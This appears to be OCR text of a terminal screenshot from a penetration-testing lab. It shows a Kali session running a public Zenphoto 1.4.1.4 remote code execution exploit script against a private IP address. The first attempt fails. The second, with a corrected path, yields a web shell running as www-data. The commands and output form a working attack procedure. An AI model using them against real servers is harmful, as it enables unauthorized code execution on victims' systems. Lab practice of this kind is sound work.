 ┌──(kali㉿kali)-[~/Documents/machines/ZenPhoto]
└─$ php 18083.php 192.168.129.41 /test
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# id
[-] Exploit failed!
┌──(kali㉿kali)-[~/Documents/machines/ZenPhoto]
└─$ php 18083.php 192.168.129.41 /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
zenphoto-shell#
KALI L
"the quieter you become, the